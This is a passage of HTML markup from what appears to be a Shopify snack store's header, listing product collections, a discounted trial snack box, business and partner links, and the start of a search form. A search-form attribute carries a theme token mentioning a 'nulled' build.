              srcset="//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=165 165w,//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=330 330w,//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=535 535w,//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=750 750w,//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=1000 1000w,//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=1500 1500w,//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/jain-food"
                
                class="full-unstyled-link"
              >
                Jain Food
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=165 165w,//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=330 330w,//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=535 535w,//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=750 750w,//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/morning-cereals"
                
                class="full-unstyled-link"
              >
                Morning Cereals
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=165 165w,//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=330 330w,//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=535 535w,//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=750 750w,//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=1000 1000w,//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=1500 1500w,//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/ready-to-cook"
                
                class="full-unstyled-link"
              >
                Ready To Cook Food
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=165 165w,//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=330 330w,//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=535 535w,//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=750 750w,//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=1000 1000w,//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=1500 1500w,//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/kids-favourite"
                
                class="full-unstyled-link"
              >
                Kids Favourite
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li></ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-healthy-offering-4"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-healthy-offering-4"
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  

                  <span>Special Products</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                    
<li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=165 165w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=330 330w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=535 535w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=750 750w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=1000 1000w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=1500 1500w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/snacks-buddy"
                
                class="full-unstyled-link"
              >
                Snacks Buddy
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:3;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=165 165w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=360 360w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=533 533w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=720 720w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=940 940w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=1066 1066w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925 4500w
                "
                src="//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Trial Snack Box - 18 Wholesome Delights"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="4500"
                height="4500"
                id="quick-add-6664702558337-image"
              >
              
<img
                  srcset="//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=165 165w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=360 360w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=533 533w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=720 720w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925 750w
                  "
                  src="//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="750"
                  height="750"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/sample-kit-box"
                id="StandardCardNoMediaLink--6664702558337"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--6664702558337 NoMediaStandardBadge--6664702558337"
              >
                Trial Snack Box - 18 Wholesome Delights
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                <span
                  id="NoMediaStandardBadge--6664702558337"
                  class="badge badge--bottom-left color-background-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 18%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--6664702558337"
            
          >
            <a
              href="/products/sample-kit-box"
              id="CardLink--6664702558337"
              class="full-unstyled-link"
              aria-labelledby="CardLink--6664702558337 Badge--6664702558337"
            >
              Trial Snack Box - 18 Wholesome Delights
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-sections--15654194053249__header
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=glc-money>₹ 899.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=glc-money>₹ 899.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=glc-money>₹ 1,099.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge--6664702558337"
              class="badge badge--bottom-left color-background-2"
            >
              18%
            </span></div>
      </div>
    </div>
  </div>
                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=165 165w,//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=330 330w,//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=535 535w,//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=750 750w,//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=1000 1000w,//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=1500 1500w,//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179 2500w
              "
              src="//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2500"
              width="2500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/combo"
                
                class="full-unstyled-link"
              >
                Combo
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li></ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-healthy-offering-5"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-healthy-offering-5"
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  

                  <span>Gluten Free</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                    
<li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665&width=165 165w,//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665&width=330 330w,//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665&width=535 535w,//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665&width=750 750w,//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665&width=1000 1000w,//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665&width=1500 1500w,//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665 1500w
              "
              src="//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1500"
              width="1500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/gluten-free-chips"
                
                class="full-unstyled-link"
              >
                Gluten Free Chips
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/Gluten_Free_Khakhra.png?v=1768376768&width=165 165w,//healthymaster.in/cdn/shop/collections/Gluten_Free_Khakhra.png?v=1768376768&width=330 330w,//healthymaster.in/cdn/shop/collections/Gluten_Free_Khakhra.png?v=1768376768&width=535 535w,//healthymaster.in/cdn/shop/collections/Gluten_Free_Khakhra.png?v=1768376768&width=750 750w,//healthymaster.in/cdn/shop/collections/Gluten_Free_Khakhra.png?v=1768376768&width=1000 1000w,//healthymaster.in/cdn/shop/collections/Gluten_Free_Khakhra.png?v=1768376768 1000w
              "
              src="//healthymaster.in/cdn/shop/collections/Gluten_Free_Khakhra.png?v=1768376768&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1000"
              width="1000"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/gluten-free-khakhra"
                
                class="full-unstyled-link"
              >
                Gluten Free Khakhra
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li></ul>
                </div>
              </li></ul>
        </div>
      </div>
    </div>
  </details>
</products-mega-menu>

                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>B2B</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pages/vending-machine" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Vending Machine
                                </a></li><li><a href="/pages/horeca" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  HoReCa
                                </a></li><li><a href="/pages/snack-station" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Snack Station
                                </a></li><li><a href="/pages/school-snacks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  School Snacks
                                </a></li><li><a href="/pages/expo-seminars" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Expo &amp; Seminars
                                </a></li><li><a href="/pages/franchise" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Franchise
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Gifting</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pages/corporate-gifting" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Corporate Gifting
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/pages/offers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>
                      Offers
                    </span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Bundles</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="https://healthymaster.in/pages/buy-5-at-999" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Buy 5 at 999
                                </a></li><li><a href="/pages/buy-15-at-1499" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Buy 15 at 1499
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/blogs/english" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>
                      Blogs
                    </span>
                  </a></li><li><a href="/pages/about-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>
                      About Us
                    </span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-8">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Partner</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-8" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pages/retailer-contact" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Retail Opportunities
                                </a></li><li><a href="https://healthymaster.goaffpro.com/" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Affiliate Marketing
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li></ul>
        </nav>
      
<div class="header__icons"><details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="shrine-1.4.3-TOKEN-do-not-delete-token-L0Pws-Mwa_lP09-3236KJjsI-[Xnul20250903-49.99KaI-454S21f2-Unlimited-Stores-092025_nulled_by_ARGYLEGAME_theme support_telegram@argylegame">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
